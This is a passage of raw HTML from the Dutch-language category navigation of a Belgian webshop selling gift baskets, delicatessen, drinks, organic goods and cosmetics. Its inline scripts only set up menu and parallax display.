            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/21-cosmetica">
            <span itemprop="name">Cosmetica</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.panierdeloise.be/nl/2-home">Home</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.panierdeloise.be/nl/74-belgische_geschenk">Cadeau</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar74"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar74">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/143-delicatessen-box">Delicatessen box</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar143"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar143">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">Zonder alcohol</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/25-geschenkmanden">Geschenkmanden</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar25">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">Met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">Zonder alcohol</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">Mand en box : gepersonaliseerde geschenk</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/32-geschenkdozen">Geschenkdozen</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar32"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar32">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">zonder alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/176-welness-">Welness</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">Welzijn manden</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">Cadeaubon</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">Geschenk voor bedrijven</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/159-huis-deco">Huis deco</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar159"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar159">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">Kader en poster</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/161-dienblad">Dienblad</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/163-kaars">Kaars</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">Bag in box</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">Boeken en papierwaren</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar115"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar115">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/171-boeken">Boeken</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/172-papierwieren">Papierwieren</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/138-accessoires">Accessoires</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar138"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar138">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/151-drinkfles">Drinkfles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">Magneet en button</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/150-mug">Mug</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">Sleutelhangers</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/155-onderzetter">Onderzetter</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/152-tote-bag">Tote bag</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">Do it yourself</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/165-textiel">Textiel</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/75-delicatessen">Delicatessen</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar75"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar75">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/95-koekjes">Koekjes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/50-chocolade">Chocolade</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/53-confit">Confit</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">Confituur en coulis</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">Zoet uit huis</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">Aperokoekjes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/51-ontbijt">Ontbijt</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">Foie gras &amp; terrines</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">Olie &amp; azijn</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">Mostard, mayo &amp; cie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">Honing &amp; derivaten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">Boterham pasta</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">Instantmaaltijd</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">Glutenvrij</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">Kruiden &amp; suiker</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">Luikse siroop</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">Super vruchten (bessen)</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">Tapenades &amp; cie</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/19-dranken">Dranken</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/37-bier-cider">Bier &amp; cider</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar37"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar37">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/124-bieren">Bieren</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/128-cider">Cider</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">Zonder alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">Geschenkverpakkingen bieren</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/129-openfles">Openfles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">Bieren glazen</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">Liqueuren &amp; aperitief</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">Wijn &amp; mousserende wijn</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar38"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar38">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/122-wijn">Wijn</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">Mousserende wijn</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/39-rum-whisky">Rum &amp; Whisky</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar39"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar39">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/135-rum">Rum</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/137-whisky-">Whisky </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/146-gin">Gin</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/43-warme-dranken">Warme dranken</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar43">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/109-thee">Thee</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">Koffie &amp; cacao</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">Sap en soda</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">Zonder alcohol</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/40-siroop">Siroop</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">Emballage bouteilles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/118-openfles">Openfles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/116-glazen">Glazen</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/76-welzijn">Welzijn</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar76"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar76">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">Voedingssupplement</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">Gemmotherapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/60-badzout">Badzout</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">Groene schoonmaakproducten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">Air freshener Home</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/21-cosmetica">Cosmetica</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar21">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/57-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">Schoonheidsverzorging</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar56"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar56">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">Lichaamsverzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">Handen verzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">Gezichtverzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">Reinigingsverzorging</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">Verzorging voor mannen</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/81-bio">BIO</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar81"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar81">
